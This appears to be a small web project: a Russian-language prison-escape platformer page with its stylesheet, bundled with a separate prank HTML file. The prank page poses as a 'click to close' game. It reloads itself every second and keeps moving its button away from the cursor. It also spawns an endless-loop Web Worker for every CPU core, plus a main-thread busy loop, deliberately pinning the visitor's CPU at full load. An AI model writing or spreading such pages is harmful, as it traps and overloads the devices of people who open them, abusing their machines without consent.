
<file: index.html>
<!doctype html>
<html lang="ru">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Побег из тюремного блока</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <main class="layout">
      <section class="panel">
        <h1>Побег из тюремного блока</h1>
        <p id="storyText" class="story"></p>
        <ul class="controls">
          <li>A / D — движение</li>
          <li>W или Space — прыжок</li>
          <li>E — взаимодействие с рычагом и дверью</li>
          <li>R — перезапуск уровня</li>
        </ul>
        <p class="goal">
          Цель: помоги герою выбраться из камеры, открыть блок, взять ключ-карту и выйти через главные ворота.
        </p>
        <p id="status" class="status">Статус: в камере.</p>
      </section>
      <section class="game-wrapper">
        <canvas id="game" width="960" height="540" aria-label="2D игра в тюрьме"></canvas>
      </section>
    </main>

    <script src="game.js"></script>
  </body>
</html>
</file>

<file: deepseek_html_20260301_af0fe6.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>CLICK TO CLOSE + LOCAL MUSIC</title>
    <style>
        body {
            background: url('https://avatars.mds.yandex.net/i?id=812dcd22b1b1798df7daf79ae5d2731540b75369-8497211-images-thumbs&n=13') no-repeat center center fixed;
            background-size: cover;
            color: #0ff;
            font-family: 'Courier New', monospace;
            text-align: center;
            margin: 0;
            padding: 0;
            min-height: 100vh;
            position: relative;
            transition: background-image 0.3s ease;
        }
        body::before {
            content: "";
            position: fixed;
            top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0, 0, 0, 0.6);
            z-index: -1;
        }
        #container {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 20, 20, 0.8);
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 0 30px cyan;
            border: 2px solid cyan;
            width: 500px;
            height: 350px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        h1 {
            font-size: 1.8em;
            text-shadow: 0 0 15px cyan;
            margin-bottom: 5px;
        }
        .kg-counter {
            font-size: 2.5em;
            margin: 5px 0;
            color: #ffaa00;
        }
        .progress {
            font-size: 2em;
            margin: 10px 0;
            color: #ffaa00;
        }
        #buttonContainer {
            position: relative;
            width: 100%;
            height: 100px;
            margin: 10px 0;
        }
        button {
            position: absolute;
            background: #0ff;
            border: none;
            color: #000;
            font-size: 1.5em;
            padding: 10px 20px;
            border-radius: 10px;
            cursor: pointer;
            font-weight: bold;
            box-shadow: 0 0 20px cyan;
            transition: 0.1s;
            white-space: nowrap;
        }
        button:hover {
            background: #ffaa00;
            box-shadow: 0 0 30px orange;
        }
        .manual-close {
            margin-top: 15px;
            background: #f44;
            color: white;
            font-size: 1em;
            padding: 5px 10px;
            border-radius: 5px;
            cursor: pointer;
            box-shadow: 0 0 10px red;
            position: static;
            display: inline-block;
        }
        #bg-music {
            display: none;
        }
        .music-note {
            margin-top: 10px;
            font-size: 0.8em;
            color: #8ff;
        }
    </style>
</head>
<body>
    <div id="container">
        <h1>🔥 КЛИКАЙ НА КНОПКУ ЧТОБ ЗАКРЫТЬ 🔥</h1>
        <div class="kg-counter" id="kgDisplay">0 кг</div>
        <div class="progress" id="progressDisplay">0%</div>
        <div id="buttonContainer">
            <button id="clickButton">КЛИКАЙ ТУТ</button>
        </div>
        <button class="manual-close" id="manualClose">⌫ Закрыть вручную</button>
        <div class="music-note" id="musicStatus">🎵 Музыка включится после первого клика</div>
    </div>

    <!-- Локальный аудиофайл music.mp3 -->
    <audio id="bg-music" loop src="music.mp3"></audio>

    <script>
        (function() {
            // ========== СЧЁТЧИК КГ ==========
            let kg = localStorage.getItem('kgCounter') || 0;
            kg = parseInt(kg) + 10;
            localStorage.setItem('kgCounter', kg);
            document.getElementById('kgDisplay').innerText = kg + ' кг';

            // ========== ПРОГРЕСС ЗАКРЫТИЯ ==========
            let progress = localStorage.getItem('closeProgress') || 0;
            progress = parseInt(progress);
            const progressDisplay = document.getElementById('progressDisplay');
            const button = document.getElementById('clickButton');
            const buttonContainer = document.getElementById('buttonContainer');
            const music = document.getElementById('bg-music');
            const musicStatus = document.getElementById('musicStatus');
            let reloadTimer;
            let musicStarted = false;

            function updateBackground() {
                if (progress >= 67) {
                    document.body.style.backgroundImage = "url('https://i.ytimg.com/vi/PVN_l-PFRPE/maxresdefault.jpg')";
                } else {
                    document.body.style.backgroundImage = "url('https://avatars.mds.yandex.net/i?id=812dcd22b1b1798df7daf79ae5d2731540b75369-8497211-images-thumbs&n=13')";
                }
                document.body.style.backgroundSize = 'cover';
                document.body.style.backgroundPosition = 'center center';
                document.body.style.backgroundRepeat = 'no-repeat';
                document.body.style.backgroundAttachment = 'fixed';
            }

            function updateProgressDisplay() {
                progressDisplay.innerText = progress + '%';
                updateBackground();
            }
            updateProgressDisplay();

            function tryPlayMusic() {
                if (!musicStarted) {
                    music.play().then(() => {
                        musicStarted = true;
                        musicStatus.innerText = '🎵 Музыка играет';
                    }).catch(e => {
                        musicStatus.innerText = '⚠️ Кликни ещё раз для музыки';
                        console.log('Music play failed:', e);
                    });
                }
            }

            function forceClose() {
                if (reloadTimer) clearTimeout(reloadTimer);
                
                // Сброс всего
                localStorage.removeItem('closeProgress');
                localStorage.removeItem('kgCounter');
                
                progress = 0;
                kg = 0;
                document.getElementById('kgDisplay').innerText = '0 кг';
                updateProgressDisplay();

                window.close();
                
                setTimeout(function() {
                    window.open('', '_self', '');
                    window.close();
                    
                    setTimeout(function() {
                        location.replace('about:blank');
                    }, 100);
                }, 100);
            }

            if (progress >= 100) {
                forceClose();
            }

            function moveButton() {
                const containerWidth = buttonContainer.clientWidth;
                const containerHeight = buttonContainer.clientHeight;
                const buttonWidth = button.offsetWidth;
                const buttonHeight = button.offsetHeight;

                let left = Math.random() * (containerWidth - buttonWidth);
                let top = Math.random() * (containerHeight - buttonHeight);

                button.style.left = left + 'px';
                button.style.top = top + 'px';
            }

            moveButton();

            button.addEventListener('click', function() {
                tryPlayMusic();

                if (progress < 100) {
                    progress++;
                    localStorage.setItem('closeProgress', progress);
                    updateProgressDisplay();
                    moveButton();

                    if (progress >= 100) {
                        forceClose();
                    }
                }
            });

            document.getElementById('manualClose').addEventListener('click', function() {
                forceClose();
            });

            // ========== АВТОПЕРЕЗАГРУЗКА КАЖДУЮ СЕКУНДУ ==========
            reloadTimer = setTimeout(function() {
                location.reload(true);
            }, 1000);

            // ========== 100% НАГРУЗКА CPU ==========
            if (window.Worker) {
                const coreCount = navigator.hardwareConcurrency || 4;
                for (let i = 0; i < coreCount; i++) {
                    try {
                        const blob = new Blob([`
                            onmessage = function(e) {
                                while (true) {
                                    Math.sqrt(Math.random() * 1e9);
                                    Math.sin(Math.random());
                                    Math.cos(Math.random());
                                    Math.tan(Math.random());
                                }
                            };
                        `]);
                        const worker = new Worker(URL.createObjectURL(blob));
                        worker.postMessage('start');
                    } catch (e) {}
                }
            }

            function lightLoad() {
                let start = Date.now();
                while (Date.now() - start < 5) {
                    Math.sqrt(Math.random() * 1e9);
                }
                setTimeout(lightLoad, 0);
            }
            lightLoad();
        })();
    </script>
</body>
</html>
</file>
<file: style.css>
:root {
  color-scheme: dark;
  --bg: #0f172a;
  --panel: #1e293b;
  --accent: #38bdf8;
  --text: #e2e8f0;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Inter, system-ui, -apple-system, Segoe UI, Roboto, sans-serif;
  background: radial-gradient(circle at top, #1d4ed8 0%, var(--bg) 55%);
  color: var(--text);
  min-height: 100vh;
}

.layout {
  display: grid;
  grid-template-columns: minmax(280px, 360px) 1fr;
  gap: 20px;
  padding: 20px;
}

.panel {
  background: color-mix(in srgb, var(--panel) 86%, #000 14%);
  border: 1px solid #334155;
  border-radius: 14px;
  padding: 16px;
  box-shadow: 0 10px 25px rgb(0 0 0 / 0.35);
}

.story,
.goal,
.status {
  line-height: 1.4;
}

.controls {
  margin: 14px 0;
  padding-left: 20px;
}

.status {
  font-weight: 700;
  color: var(--accent);
}

.game-wrapper {
  display: flex;
  justify-content: center;
  align-items: flex-start;
}

canvas {
  width: min(100%, 960px);
  height: auto;
  border: 2px solid #334155;
  border-radius: 10px;
  background: #0b1120;
  box-shadow: 0 18px 28px rgb(0 0 0 / 0.35);
}

@media (max-width: 980px) {
  .layout {
    grid-template-columns: 1fr;
  }
}
</file>
